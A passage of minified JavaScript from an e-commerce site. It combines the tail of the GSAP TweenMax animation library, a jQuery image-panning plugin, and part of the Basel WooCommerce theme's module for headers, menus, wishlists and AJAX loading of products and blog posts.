k,a.constructor=x,a.kill()._gc=!1,a.ratio=0,a._firstPT=a._targets=a._overwrittenProps=a._startAt=null,a._notifyPluginsOfEnabled=a._lazy=!1,x.version="1.18.4",x.defaultEase=a._ease=new _(null,null,1,1),x.defaultOverwrite="auto",x.ticker=r,x.autoSleep=120,x.lagSmoothing=function(e,t){r.lagSmoothing(e,t)},x.selector=e.$||e.jQuery||function(t){var n=e.$||e.jQuery;return n?(x.selector=n,n(t)):"undefined"==typeof document?t:document.querySelectorAll?document.querySelectorAll(t):document.getElementById("#"===t.charAt(0)?t.substr(1):t)};var N=[],M={},A=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,P=function(e){for(var t,n=this._firstPT,i=1e-6;n;)t=n.blob?e?this.join(""):this.start:n.c*e+n.s,n.r?t=Math.round(t):t<i&&t>-i&&(t=0),n.f?n.fp?n.t[n.p](n.fp,t):n.t[n.p](t):n.t[n.p]=t,n=n._next},F=function(e,t,n,i){var o,a,r,s,l,c,d,u=[e,t],h=0,f="",p=0;for(u.start=e,n&&(n(u),e=u[0],t=u[1]),u.length=0,o=e.match(A)||[],a=t.match(A)||[],i&&(i._next=null,i.blob=1,u._firstPT=i),l=a.length,s=0;s<l;s++)d=a[s],c=t.substr(h,t.indexOf(d,h)-h),f+=c||!s?c:",",h+=c.length,p?p=(p+1)%5:"rgba("===c.substr(-5)&&(p=1),d===o[s]||o.length<=s?f+=d:(f&&(u.push(f),f=""),r=parseFloat(o[s]),u.push(r),u._firstPT={_next:u._firstPT,t:u,p:u.length-1,s:r,c:("="===d.charAt(1)?parseInt(d.charAt(0)+"1",10)*parseFloat(d.substr(2)):parseFloat(d)-r)||0,f:0,r:p&&p<4}),h+=d.length;return f+=t.substr(h),f&&u.push(f),u.setRatio=P,u},B=function(e,t,n,i,o,a,r,s){var l,c,d="get"===n?e[t]:n,u=typeof e[t],h="string"==typeof i&&"="===i.charAt(1),f={t:e,p:t,s:d,f:"function"===u,pg:0,n:o||t,r:a,pr:0,c:h?parseInt(i.charAt(0)+"1",10)*parseFloat(i.substr(2)):parseFloat(i)-d||0};if("number"!==u&&("function"===u&&"get"===n&&(c=t.indexOf("set")||"function"!=typeof e["get"+t.substr(3)]?t:"get"+t.substr(3),f.s=d=r?e[c](r):e[c]()),"string"==typeof d&&(r||isNaN(d))?(f.fp=r,l=F(d,i,s||x.defaultStringFilter,f),f={t:l,p:"setRatio",s:0,c:1,f:2,pg:0,n:o||t,pr:0}):h||(f.s=parseFloat(d),f.c=parseFloat(i)-f.s||0)),f.c)return(f._next=this._firstPT)&&(f._next._prev=f),this._firstPT=f,f},$=x._internals={isArray:f,isSelector:S,lazyTweens:N,blobDif:F},H=x._plugins={},j=$.tweenLookup={},Y=0,q=$.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1},z={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,"true":1,"false":0},W=k._rootFramesTimeline=new K,U=k._rootTimeline=new K,V=30,X=$.lazyRender=function(){var e,t=N.length;for(M={};--t>-1;)e=N[t],e&&e._lazy!==!1&&(e.render(e._lazy[0],e._lazy[1],!0),e._lazy=!1);N.length=0};U._startTime=r.time,W._startTime=r.frame,U._active=W._active=!0,setTimeout(X,1),k._updateRoot=x.render=function(){var e,t,n;if(N.length&&X(),U.render((r.time-U._startTime)*U._timeScale,!1,!1),W.render((r.frame-W._startTime)*W._timeScale,!1,!1),N.length&&X(),r.frame>=V){V=r.frame+(parseInt(x.autoSleep,10)||120);for(n in j){for(t=j[n].tweens,e=t.length;--e>-1;)t[e]._gc&&t.splice(e,1);0===t.length&&delete j[n]}if(n=U._first,(!n||n._paused)&&x.autoSleep&&!W._first&&1===r._listeners.tick.length){for(;n&&n._paused;)n=n._next;n||r.sleep()}}},r.addEventListener("tick",k._updateRoot);var G=function(e,t,n){var i,o,a=e._gsTweenID;if(j[a||(e._gsTweenID=a="t"+Y++)]||(j[a]={target:e,tweens:[]}),t&&(i=j[a].tweens,i[o=i.length]=t,n))for(;--o>-1;)i[o]===t&&i.splice(o,1);return j[a].tweens},J=function(e,t,n,i){var o,a,r=e.vars.onOverwrite;return r&&(o=r(e,t,n,i)),r=x.onOverwrite,r&&(a=r(e,t,n,i)),o!==!1&&a!==!1},Z=function(e,t,n,i,o){var a,r,s,l;if(1===i||i>=4){for(l=o.length,a=0;a<l;a++)if((s=o[a])!==t)s._gc||s._kill(null,e,t)&&(r=!0);else if(5===i)break;return r}var c,u=t._startTime+d,h=[],f=0,p=0===t._duration;for(a=o.length;--a>-1;)(s=o[a])===t||s._gc||s._paused||(s._timeline!==t._timeline?(c=c||Q(t,0,p),0===Q(s,c,p)&&(h[f++]=s)):s._startTime<=u&&s._startTime+s.totalDuration()/s._timeScale>u&&((p||!s._initted)&&u-s._startTime<=2e-10||(h[f++]=s)));for(a=f;--a>-1;)if(s=h[a],2===i&&s._kill(n,e,t)&&(r=!0),2!==i||!s._firstPT&&s._initted){if(2!==i&&!J(s,t))continue;s._enabled(!1,!1)&&(r=!0)}return r},Q=function(e,t,n){for(var i=e._timeline,o=i._timeScale,a=e._startTime;i._timeline;){if(a+=i._startTime,o*=i._timeScale,i._paused)return-100;i=i._timeline}return a/=o,a>t?a-t:n&&a===t||!e._initted&&a-t<2*d?d:(a+=e.totalDuration()/e._timeScale/o)>t+d?0:a-t-d};a._init=function(){var e,t,n,i,o,a=this.vars,r=this._overwrittenProps,s=this._duration,l=!!a.immediateRender,c=a.ease;if(a.startAt){this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),o={};for(i in a.startAt)o[i]=a.startAt[i];if(o.overwrite=!1,o.immediateRender=!0,o.lazy=l&&a.lazy!==!1,o.startAt=o.delay=null,this._startAt=x.to(this.target,0,o),l)if(this._time>0)this._startAt=null;else if(0!==s)return}else if(a.runBackwards&&0!==s)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{0!==this._time&&(l=!1),n={};for(i in a)q[i]&&"autoCSS"!==i||(n[i]=a[i]);if(n.overwrite=0,n.data="isFromStart",n.lazy=l&&a.lazy!==!1,n.immediateRender=l,this._startAt=x.to(this.target,0,n),l){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=c=c?c instanceof _?c:"function"==typeof c?new _(c,a.easeParams):y[c]||x.defaultEase:x.defaultEase,a.easeParams instanceof Array&&c.config&&(this._ease=c.config.apply(c,a.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(e=this._targets.length;--e>-1;)this._initProps(this._targets[e],this._propLookup[e]={},this._siblings[e],r?r[e]:null)&&(t=!0);else t=this._initProps(this.target,this._propLookup,this._siblings,r);if(t&&x._onPluginEvent("_onInitAllProps",this),r&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),a.runBackwards)for(n=this._firstPT;n;)n.s+=n.c,n.c=-n.c,n=n._next;this._onUpdate=a.onUpdate,this._initted=!0},a._initProps=function(t,n,i,o){var a,r,s,l,c,d;if(null==t)return!1;M[t._gsTweenID]&&X(),this.vars.css||t.style&&t!==e&&t.nodeType&&H.css&&this.vars.autoCSS!==!1&&L(this.vars,t);for(a in this.vars)if(d=this.vars[a],q[a])d&&(d instanceof Array||d.push&&f(d))&&d.join("").indexOf("{self}")!==-1&&(this.vars[a]=d=this._swapSelfInParams(d,this));else if(H[a]&&(l=new H[a])._onInitTween(t,this.vars[a],this)){for(this._firstPT=c={_next:this._firstPT,t:l,p:"setRatio",s:0,c:1,f:1,n:a,pg:1,pr:l._priority},r=l._overwriteProps.length;--r>-1;)n[l._overwriteProps[r]]=this._firstPT;(l._priority||l._onInitAllProps)&&(s=!0),(l._onDisable||l._onEnable)&&(this._notifyPluginsOfEnabled=!0),c._next&&(c._next._prev=c)}else n[a]=B.call(this,t,a,"get",d,a,0,null,this.vars.stringFilter);return o&&this._kill(o,t)?this._initProps(t,n,i,o):this._overwrite>1&&this._firstPT&&i.length>1&&Z(t,this,n,this._overwrite,i)?(this._kill(n,t),this._initProps(t,n,i,o)):(this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration)&&(M[t._gsTweenID]=!0),s)},a.render=function(e,t,n){var i,o,a,r,s=this._time,l=this._duration,c=this._rawPrevTime;if(e>=l-1e-7)this._totalTime=this._time=l,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(i=!0,o="onComplete",n=n||this._timeline.autoRemoveChildren),0===l&&(this._initted||!this.vars.lazy||n)&&(this._startTime===this._timeline._duration&&(e=0),(c<0||e<=0&&e>=-1e-7||c===d&&"isPause"!==this.data)&&c!==e&&(n=!0,c>d&&(o="onReverseComplete")),this._rawPrevTime=r=!t||e||c===e?e:d);else if(e<1e-7)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==s||0===l&&c>0)&&(o="onReverseComplete",i=this._reversed),e<0&&(this._active=!1,0===l&&(this._initted||!this.vars.lazy||n)&&(c>=0&&(c!==d||"isPause"!==this.data)&&(n=!0),this._rawPrevTime=r=!t||e||c===e?e:d)),this._initted||(n=!0);else if(this._totalTime=this._time=e,this._easeType){var u=e/l,h=this._easeType,f=this._easePower;(1===h||3===h&&u>=.5)&&(u=1-u),3===h&&(u*=2),1===f?u*=u:2===f?u*=u*u:3===f?u*=u*u*u:4===f&&(u*=u*u*u*u),1===h?this.ratio=1-u:2===h?this.ratio=u:e/l<.5?this.ratio=u/2:this.ratio=1-u/2}else this.ratio=this._ease.getRatio(e/l);if(this._time!==s||n){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!n&&this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=s,this._rawPrevTime=c,N.push(this),void(this._lazy=[e,t]);this._time&&!i?this.ratio=this._ease.getRatio(this._time/l):i&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._lazy!==!1&&(this._lazy=!1),this._active||!this._paused&&this._time!==s&&e>=0&&(this._active=!0),0===s&&(this._startAt&&(e>=0?this._startAt.render(e,t,n):o||(o="_dummyGS")),this.vars.onStart&&(0===this._time&&0!==l||t||this._callback("onStart"))),a=this._firstPT;a;)a.f?a.t[a.p](a.c*this.ratio+a.s):a.t[a.p]=a.c*this.ratio+a.s,a=a._next;this._onUpdate&&(e<0&&this._startAt&&e!==-1e-4&&this._startAt.render(e,t,n),t||(this._time!==s||i||n)&&this._callback("onUpdate")),o&&(this._gc&&!n||(e<0&&this._startAt&&!this._onUpdate&&e!==-1e-4&&this._startAt.render(e,t,n),i&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[o]&&this._callback(o),0===l&&this._rawPrevTime===d&&r!==d&&(this._rawPrevTime=0)))}},a._kill=function(e,t,n){if("all"===e&&(e=null),null==e&&(null==t||t===this.target))return this._lazy=!1,this._enabled(!1,!1);t="string"!=typeof t?t||this._targets||this.target:x.selector(t)||t;var i,o,a,r,s,l,c,d,u,h=n&&this._time&&n._startTime===this._startTime&&this._timeline===n._timeline;if((f(t)||S(t))&&"number"!=typeof t[0])for(i=t.length;--i>-1;)this._kill(e,t[i],n)&&(l=!0);else{if(this._targets){for(i=this._targets.length;--i>-1;)if(t===this._targets[i]){s=this._propLookup[i]||{},this._overwrittenProps=this._overwrittenProps||[],o=this._overwrittenProps[i]=e?this._overwrittenProps[i]||{}:"all";break}}else{if(t!==this.target)return!1;s=this._propLookup,o=this._overwrittenProps=e?this._overwrittenProps||{}:"all"}if(s){if(c=e||s,d=e!==o&&"all"!==o&&e!==s&&("object"!=typeof e||!e._tempKill),n&&(x.onOverwrite||this.vars.onOverwrite)){for(a in c)s[a]&&(u||(u=[]),u.push(a));if((u||!e)&&!J(this,n,t,u))return!1}for(a in c)(r=s[a])&&(h&&(r.f?r.t[r.p](r.s):r.t[r.p]=r.s,l=!0),r.pg&&r.t._kill(c)&&(l=!0),r.pg&&0!==r.t._overwriteProps.length||(r._prev?r._prev._next=r._next:r===this._firstPT&&(this._firstPT=r._next),r._next&&(r._next._prev=r._prev),r._next=r._prev=null),delete s[a]),d&&(o[a]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return l},a.invalidate=function(){return this._notifyPluginsOfEnabled&&x._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],k.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-d,this.render(Math.min(0,-this._delay))),this},a._enabled=function(e,t){if(s||r.wake(),e&&this._gc){var n,i=this._targets;if(i)for(n=i.length;--n>-1;)this._siblings[n]=G(i[n],this,!0);else this._siblings=G(this.target,this,!0)}return k.prototype._enabled.call(this,e,t),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&x._onPluginEvent(e?"_onEnable":"_onDisable",this)},x.to=function(e,t,n){return new x(e,t,n)},x.from=function(e,t,n){return n.runBackwards=!0,n.immediateRender=0!=n.immediateRender,new x(e,t,n)},x.fromTo=function(e,t,n,i){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,new x(e,t,i)},x.delayedCall=function(e,t,n,i,o){return new x(t,0,{delay:e,onComplete:t,onCompleteParams:n,callbackScope:i,onReverseComplete:t,onReverseCompleteParams:n,immediateRender:!1,lazy:!1,useFrames:o,overwrite:0})},x.set=function(e,t){return new x(e,0,t)},x.getTweensOf=function(e,t){if(null==e)return[];e="string"!=typeof e?e:x.selector(e)||e;var n,i,o,a;if((f(e)||S(e))&&"number"!=typeof e[0]){for(n=e.length,i=[];--n>-1;)i=i.concat(x.getTweensOf(e[n],t));for(n=i.length;--n>-1;)for(a=i[n],o=n;--o>-1;)a===i[o]&&i.splice(n,1)}else for(i=G(e).concat(),n=i.length;--n>-1;)(i[n]._gc||t&&!i[n].isActive())&&i.splice(n,1);return i},x.killTweensOf=x.killDelayedCallsTo=function(e,t,n){"object"==typeof t&&(n=t,t=!1);for(var i=x.getTweensOf(e,t),o=i.length;--o>-1;)i[o]._kill(n,e)};var ee=v("plugins.TweenPlugin",function(e,t){this._overwriteProps=(e||"").split(","),this._propName=this._overwriteProps[0],this._priority=t||0,this._super=ee.prototype},!0);if(a=ee.prototype,ee.version="1.18.0",ee.API=2,a._firstPT=null,a._addTween=B,a.setRatio=P,a._kill=function(e){var t,n=this._overwriteProps,i=this._firstPT;if(null!=e[this._propName])this._overwriteProps=[];else for(t=n.length;--t>-1;)null!=e[n[t]]&&n.splice(t,1);for(;i;)null!=e[i.n]&&(i._next&&(i._next._prev=i._prev),i._prev?(i._prev._next=i._next,i._prev=null):this._firstPT===i&&(this._firstPT=i._next)),i=i._next;return!1},a._roundProps=function(e,t){for(var n=this._firstPT;n;)(e[this._propName]||null!=n.n&&e[n.n.split(this._propName+"_").join("")])&&(n.r=t),n=n._next},x._onPluginEvent=function(e,t){var n,i,o,a,r,s=t._firstPT;if("_onInitAllProps"===e){for(;s;){for(r=s._next,i=o;i&&i.pr>s.pr;)i=i._next;(s._prev=i?i._prev:a)?s._prev._next=s:o=s,(s._next=i)?i._prev=s:a=s,s=r}s=t._firstPT=o}for(;s;)s.pg&&"function"==typeof s.t[e]&&s.t[e]()&&(n=!0),s=s._next;return n},ee.activate=function(e){for(var t=e.length;--t>-1;)e[t].API===ee.API&&(H[(new e[t])._propName]=e[t]);return!0},g.plugin=function(e){if(!(e&&e.propName&&e.init&&e.API))throw"illegal plugin definition.";var t,n=e.propName,i=e.priority||0,o=e.overwriteProps,a={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_roundProps",initAll:"_onInitAllProps"},r=v("plugins."+n.charAt(0).toUpperCase()+n.substr(1)+"Plugin",function(){ee.call(this,n,i),this._overwriteProps=o||[]},e.global===!0),s=r.prototype=new ee(n);s.constructor=r,r.API=e.API;for(t in a)"function"==typeof e[t]&&(s[a[t]]=e[t]);return r.version=e.version,ee.activate([r]),r},i=e._gsQueue){for(o=0;o<i.length;o++)i[o]();for(a in p)p[a].func||e.console.log("GSAP encountered missing dependency: com.greensock."+a)}s=!1}}("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,"TweenMax"),function(e){function t(t,o){this.element=t,this.settings=e.extend({},i,o),this._defaults=i,this._name=n,this.init()}var n="panr",i={sensitivity:20,scale:!1,scaleOnHover:!0,scaleTo:1.1,scaleDuration:.25,panY:!0,panX:!0,panDuration:0,resetPanOnMouseLeave:!1,onEnter:function(){},onLeave:function(){}};t.prototype={init:function(){var t,n,i,o,a,r,s=this.settings,l=e(this.element),c=l.width(),d=(l.height(),l.width()-s.sensitivity),u=(c-d)/d;(s.scale||!s.scaleOnHover&&s.scale)&&TweenMax.set(l.find("img"),{scale:s.scaleTo}),"string"===jQuery.type(s.moveTarget)&&(s.moveTarget=e(this.element).parent(s.moveTarget)),s.moveTarget||(s.moveTarget=e(this.element)),s.moveTarget.on("mousemove",function(r){t=r.pageX-l.offset().left,n=r.pageY-l.offset().top,s.panX&&(o={x:-u*t}),s.panY&&(a={y:-u*n}),i=e.extend({},o,a),TweenMax.to(l.find("img"),s.panDuration,i)}),s.moveTarget.on("mouseenter",function(){s.scaleOnHover&&TweenMax.to(l.find("img"),s.scaleDuration,{scale:s.scaleTo}),s.onEnter(l)}),s.scale&&(s.scaleOnHover||s.scale)?s.resetPanOnMouseLeave&&(r={x:0,y:0}):r={scale:1,x:0,y:0},s.moveTarget.on("mouseleave",function(){TweenMax.to(l.find("img"),s.scaleDuration,r),s.onLeave(l)})}},e.fn[n]=function(i){return this.each(function(){e.data(this,"plugin_"+n)||e.data(this,"plugin_"+n,new t(this,i))})}}(jQuery,window,document);var basel_settings={adding_to_cart:"Processing",added_to_cart:"Product was successfully added to your cart.",continue_shopping:"Continue shopping",view_cart:"View Cart",go_to_checkout:"Checkout",loading:"Loading...",cart_url:"http://demo.xtemos.com/basel/cart/",ajaxurl:"http://demo.xtemos.com/basel/wp-admin/admin-ajax.php",enable_popup:"yes",popup_delay:"2000"},ThemeModule;!function(e){"use strict";ThemeModule=function(){var t={popupEffect:"mfp-move-horizontal",supports_html5_storage:!1,ajaxLinks:".widget_layered_nav_filters a, .filters-area a"};return{init:function(){this.visibleElements(),this.parallax(),this.scrollTop(),this.quickViewInit(),this.sidebarMenu(),this.addToCart(),this.productImages(),this.stickyDetails(),this.mfpPopup(),this.swatchesVariations(),this.swatchesOnGrid(),this.blogMasonry(),this.blogLoadMore(),this.productsLoadMore(),this.equalizeColumns(),this.menuSetUp(),this.menuOffsets(),this.mobileNavigation(),this.simpleDropdown(),this.wishList(),this.compare(),this.btnsToolTips(),this.ajaxFilters(),this.shopPageInit(),this.filtersArea(),this.categoriesMenu(),this.loginTabs(),e(window).resize(),e("body").addClass("document-ready")},fixedHeaders:function(){var t=function(){var e=o.outerHeight(!0);return i.hasClass("sticky-navigation-only")&&(e=o.find(".navigation-wrap").outerHeight(!0)),e},n=function(){e(".header-spacing").height(t())},i=e("body"),o=e(".main-header"),a=o,r=t(),s="act-scroll",l="",c=0,d=o.find(".main-nav .menu>li>a");if(i.hasClass("enable-sticky-header")){var u=o.find(".site-logo").clone().html(),h=o.find(".main-nav").clone().html(),f=o.find(".right-column").clone().html(),p=['<div class="sticky-header header-clone">','<div class="container">','<div class="site-logo">'+u+"</div>",'<div class="main-nav site-navigation basel-navigation">'+h+"</div>",'<div class="right-column">'+f+"</div>","</div>","</div>"].join("");if(e(".topbar-wrapp").length>0&&(c=e(".topbar-wrapp").outerHeight()),i.hasClass("sticky-header-real")){var m=e("<div/>").addClass("header-spacing");o.before(m),e(window).on("resize",n),e(window).on("scroll",function(){e(this).scrollTop()>c?a.addClass(s):a.removeClass(s)})}else i.hasClass("sticky-header-clone")&&(o.before(p),a=e(".sticky-header"));i.hasClass("basel-header-smooth")&&e(window).on("scroll",function(){var t=(120-e(this).scrollTop())/2;t>=60?t=60:30>=t&&(t=30),d.css({paddingTop:t,paddingBottom:t})}),i.hasClass("basel-header-overlap")||i.hasClass("sticky-navigation-only"),!i.hasClass("basel-header-overlap")&&i.hasClass("sticky-header-clone")&&(o.attr("class").split(" ").forEach(function(e){-1==e.indexOf("main-header")&&-1==e.indexOf("header-")&&(l+=" "+e)}),a.addClass(l),e(window).on("scroll",function(){e(this).scrollTop()>r+30?a.addClass(s):a.removeClass(s)})),i.addClass("sticky-header-prepared")}},counterShortcode:function(e){"done"!=e.attr("data-state")&&e.text()==e.data("final")&&e.prop("Counter",0).animate({Counter:e.text()},{duration:3e3,easing:"swing",step:function(t){t>=e.data("final")&&e.attr("data-state","done"),e.text(Math.ceil(t))}})},visibleElements:function(){e(".basel-counter .counter-value").each(function(){e(this).waypoint(function(){ThemeModule.counterShortcode(e(this))},{offset:"100%"})})},wishList:function(){var t=e("body");t.on("click",".add_to_wishlist",function(){e(this).parent().addClass("feid-in")})},compare:function(){var t=e("body"),n=e("a.compare");t.on("click","a.compare",function(){e(this).addClass("loading")}),t.on("yith_woocompare_open_popup",function(){n.removeClass("loading"),t.addClass("compare-opened")}),t.on("click","#cboxClose, #cboxOverlay",function(){t.removeClass("compare-opened")})},menuSetUp:function(){var t="menu-item-has-children",n=e(".basel-navigation").find("ul.menu"),i=n.find(" > li"),o="item-menu-opened";i.has(".sub-menu-dropdown").addClass(t),n.on("click"," > .item-event-click > a",function(t){t.preventDefault(),e(this).parent().toggleClass(o)}),e(document).click(function(t){var i=t.target;return e("."+o).length>0&&!e(i).is(".item-event-hover")&&!e(i).parents().is(".item-event-hover")&&!e(i).parents().is("."+o)?(n.find("."+o).removeClass(o),!1):void 0})},menuOffsets:function(){var t=e(".main-nav").find("ul.menu"),n=t.find(" > li.menu-item-design-sized");t.on("hover"," > li.menu-item-design-sized",function(){i(e(this))});var i=function(t){var n=t.find(" > .sub-menu-dropdown"),i="arrow-offset",o=e(".website-wrapper");e("#"+i).remove(),e("body").append('<style id="'+i+'"></style>'),n.attr("style","");var a=n.outerWidth(),r=n.offset(),s=e(window).width(),l=o.outerWidth()+o.offset().left,c=e("body").hasClass("wrapper-boxed")||e("body").hasClass("wrapper-boxed-small")?l:s;if(a&&r&&r.left+a>=c){var d=r.left+a-c;n.css({left:-d-10});var u="."+t.attr("class").split(" ").join(".")+"> .sub-menu-dropdown:before",h=d+t.width()/2;e("#"+i).text(u+"{ left: "+h+"px; }")}};n.each(function(){i(e(this)),e(this).addClass("with-offsets")})},mobileNavigation:function(){function t(){i.addClass("act-mobile-menu"),a.addClass("left-wrapp")}function n(){i.removeClass("act-mobile-menu"),a.removeClass("left-wrapp")}var i=e("body"),o=e(".mobile-nav"),a=e(".website-wrapper"),r=e(".mobile-nav .site-mobile-menu .menu-item-has-children"),s='<span class="icon-sub-menu"></span>';e(".icon-sub-menu"),r.append(s),o.on("click",".menu-item-has-children > a, .menu-item-has-children > span.menu-item, .icon-sub-menu",function(t){t.preventDefault(),e(this).parent().hasClass("opener-page")?(e(this).parent().removeClass("opener-page").find("> ul").slideUp(200),e(this).parent().removeClass("opener-page").find(".sub-menu-dropdown .container > ul").slideUp(200),e(this).parent().find("> .icon-sub-menu").removeClass("up-icon")):(e(this).parent().addClass("opener-page").find("> ul").slideDown(200),e(this).parent().addClass("opener-page").find(".sub-menu-dropdown .container > ul").slideDown(200),e(this).parent().find("> .icon-sub-menu").addClass("up-icon"))}),i.on("click",".mobile-nav-icon",function(){i.hasClass("act-mobile-menu")?n():t()}),i.on("click touchstart",".basel-close-side",function(){n()})},simpleDropdown:function(){e(".input-dropdown-inner").each(function(){function t(){i.addClass("dd-shown"),r.slideDown(100)}function n(){i.removeClass("dd-shown"),r.slideUp(100)}var i=e(this),o=i.find("> a"),a=i.find("> input"),r=i.find("> ul");e(document).click(function(t){var o=t.target;return!i.hasClass("dd-shown")||e(o).is(".input-dropdown-inner")||e(o).parents().is(".input-dropdown-inner")?void 0:(n(),!1)}),o.on("click",function(e){return e.preventDefault(),i.hasClass("dd-shown")?n():t(),!1}),r.on("click","a",function(t){t.preventDefault();var i=e(this).data("val"),s=e(this).text();r.find(".current-item").removeClass("current-item"),e(this).parent().addClass("current-item"),0!=i?r.find("li:first-child").show():0==i&&r.find("li:first-child").hide(),o.text(s),a.val(i),n()})})},equalizeColumns:function(){e.fn.basel_equlize=function(t){var n=e.extend({child:""},t),i=this;""!=n.child&&(i=this.find(n.child));var o=function(){var t=0;i.each(function(){e(this).attr("style",""),e(window).width()>767&&e(this).outerHeight()>t&&(t=e(this).outerHeight())}),i.each(function(){e(this).css({minHeight:t})})};e(window).bind("resize",function(){o()}),setTimeout(function(){o()},200),setTimeout(function(){o()},500),setTimeout(function(){o()},800)},e(".equal-columns").each(function(){e(this).basel_equlize({child:"> [class*=col-]"})})},blogMasonry:function(){if("undefined"!=typeof e.fn.isotope&&"undefined"!=typeof e.fn.imagesLoaded){var t=e(".masonry-container");t.imagesLoaded(function(){t.isotope({gutter:0,itemSelector:".blog-design-masonry, .masonry-item"})}),e(".masonry-filter").on("click","a",function(n){n.preventDefault(),e(".masonry-filter").find(".filter-active").removeClass("filter-active"),e(this).addClass("filter-active");var i=e(this).attr("data-filter");t.isotope({filter:i})})}},blogLoadMore:function(){e(".basel-blog-load-more").on("click",function(t){t.preventDefault();var n=e(this),i=n.parent().siblings(".basel-blog-holder"),o=i.data("atts"),a=i.data("paged");n.addClass("loading"),e.ajax({url:basel_settings.ajaxurl,data:{atts:o,paged:a,action:"basel_get_blog_shortcode"},dataType:"json",method:"POST",success:function(t){if(t.items){if(i.hasClass("masonry-container")){var o=e(t.items);i.append(o).isotope("appended",o),i.imagesLoaded().progress(function(){i.isotope("layout")})}else i.append(t.items);i.data("paged",a+1)}"no-more-posts"==t.status&&n.hide()},error:function(){console.log("ajax error")},complete:function(){n.removeClass("loading")}})})},productsLoadMore:function(){var t,n=!1,i=[];e(".basel-products-element").each(function(){function t(){u=e(window).height()/2,h=e(window).outerWidth(!0)+17,a=e(window).scrollTop(),r=n.offset().top-u,s=n.offset().left-E,d=g.outerHeight(),c=n.height()-50-d,l=r+c,(1047>=h&&h>=992||825>=h&&h>=768)&&(s+=18),(768>h||p.hasClass("wrapper-boxed")||p.hasClass("wrapper-boxed-small"))&&(s+=51),g.css({left:s+"px"}),v.css({right:s+"px"}),r>a||a>l?(m.removeClass("show-arrow"),T.addClass("hidden-loader")):(m.addClass("show-arrow"),T.removeClass("hidden-loader"))}var n=e(this),o=n.find(".basel-products-holder");if(o.hasClass("pagination-arrows")){i[1]={items:o.html(),status:"have-posts"},n.on("recalc",function(){f()}),e(window).resize(function(){f()});var a,r,s,l,c,d,u,h,f=function(){var e=o.outerHeight();n.stop().css({height:e})},p=e("body"),m=n.find(".products-footer"),g=m.find(".basel-products-load-prev"),v=m.find(".basel-products-load-next"),T=n.find(".basel-products-loader"),E=50;e(window).scroll(function(){t()})}}),e(".basel-products-load-more").on("click",function(t){if(t.preventDefault(),!n){n=!0;var i=e(this),r=i.parent().siblings(".basel-products-holder"),s=r.data("atts"),l=r.data("paged");l++,o(s,l,r,i,[],function(e){e.items&&(r.hasClass("grid-masonry")?a(r,e.items):r.append(e.items),r.data("paged",l)),"no-more-posts"==e.status&&i.hide()})}}),e(".basel-products-load-prev, .basel-products-load-next").on("click",function(a){if(a.preventDefault(),!n&&!e(this).hasClass("disabled")){n=!0,clearInterval(t);var r=e(this),s=r.parent().siblings(".basel-products-holder"),l=r.parent().find(".basel-products-load-next"),c=r.parent().find(".basel-products-load-prev"),d=s.data("atts"),u=s.attr("data-paged");if(r.hasClass("basel-products-load-prev")){if(2>u)return;u-=2}u++,o(d,u,s,r,i,function(n){s.addClass("basel-animated-products"),n.items&&(s.html(n.items).attr("data-paged",u),s.imagesLoaded().progress(function(){s.parent().trigger("recalc")}),ThemeModule.btnsToolTips()),e(window).width()<768&&e("html, body").stop().animate({scrollTop:s.offset().top-150},400);var i=0;t=setInterval(function(){s.find(".product-grid-item").eq(i).addClass("basel-animated"),i++},100),u>1?c.removeClass("disabled"):c.addClass("disabled"),"no-more-posts"==n.status?l.addClass("disabled"):l.removeClass("disabled")})}});var o=function(t,i,o,a,r,s){return r[i]?(o.addClass("loading"),void setTimeout(function(){s(r[i]),o.removeClass("loading"),n=!1},300)):(o.addClass("loading").parent().addClass("element-loading"),a.addClass("loading"),void e.ajax({url:basel_settings.ajaxurl,data:{atts:t,paged:i,action:"basel_get_products_shortcode"},dataType:"json",method:"POST",success:function(e){r[i]=e,s(e)},error:function(){console.log("ajax error")},complete:function(){o.removeClass("loading").parent().removeClass("element-loading"),a.removeClass("loading"),n=!1,ThemeModule.compare()}}))},a=function(t,n){var n=e(n);t.append(n).isotope("appended",n),
